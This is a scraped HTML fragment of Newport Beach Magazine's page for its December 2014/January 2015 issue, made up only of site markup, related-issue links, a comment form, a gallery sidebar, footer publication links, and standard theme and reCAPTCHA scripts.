            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.newportbeachmagazine.com/decemberjanuary-20142015/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=December+2014%2FJanuary+2015&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/decemberjanuary-20142015/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/newport-beach-magazine-october-november-2015.jpg&description=This is the December 2014/January 2015 issue of Newport Beach Magazine published by Firebrand Media LLC." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=December+2014%2FJanuary+2015 %0A%0A https://www.newportbeachmagazine.com/decemberjanuary-20142015/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.newportbeachmagazine.com/scottsdale-lovers/">Scottsdale is for Lovers</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.newportbeachmagazine.com/24-hours-newport/">My 24 Hours in Newport</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.newportbeachmagazine.com/author/editor/" aria-label="author-photo"><img alt='Newport Beach Magazine' src='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a></span></div><div class="td-author-description">Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Newport Beach Magazine"><meta itemprop="url" content="https://www.newportbeachmagazine.com/author/editor/"></span><meta itemprop="datePublished" content="2014-12-05T09:33:56-08:00"><meta itemprop="dateModified" content="2016-06-16T10:30:55-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newportbeachmagazine.com/decemberjanuary-20142015/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg"></span><meta itemprop="name" content="Newport Beach Magazine"></span><meta itemprop="headline " content="December 2014/January 2015"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/newport-beach-magazine-october-november-2015.jpg"><meta itemprop="width" content="370"><meta itemprop="height" content="215"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6890,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "68";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "23";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/winter-2025-2026/"  rel="bookmark" class="td-image-wrap " title="Winter 2025/2026" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2026/01/NB87-Cover-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2026/01/NB87-Cover-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2026/01/NB87-Cover-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NB87-Cover Winter 2025/2026" title="Winter 2025/2026" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/winter-2025-2026/"  rel="bookmark" title="Winter 2025/2026">Winter 2025/2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/fall-2025/"  rel="bookmark" class="td-image-wrap " title="Fall 2025" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/NB86-Cover-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/NB86-Cover-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/NB86-Cover-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NB86-Cover Fall 2025" title="Fall 2025" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/fall-2025/"  rel="bookmark" title="Fall 2025">Fall 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/summer-2025/"  rel="bookmark" class="td-image-wrap " title="Summer 2025" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/06/NB85-Cover-web-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/06/NB85-Cover-web-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/06/NB85-Cover-web-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NB85-Cover Summer 2025" title="Summer 2025" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/summer-2025/"  rel="bookmark" title="Summer 2025">Summer 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/decemberjanuary-20142015/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.newportbeachmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="gcab4bd013"  name="gcab4bd013"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "adeb195977ac7ead22fdb20d4ac0f414" );document.getElementById("gcab4bd013").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-2369337962"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-2369337962"), turnstile.render("#cf-turnstile-c-2369337962", {sitekey:"0x4AAAAAAALc7nBMU8O_uxWV"})); }, 100); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-2369337962" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAALc7nBMU8O_uxWV" data-theme="light" data-language="auto" data-appearance="always" data-size="" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='6890' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-6890 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696fd48660863
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FzMvKhptOJ4dYksOdhy7Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768936587377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>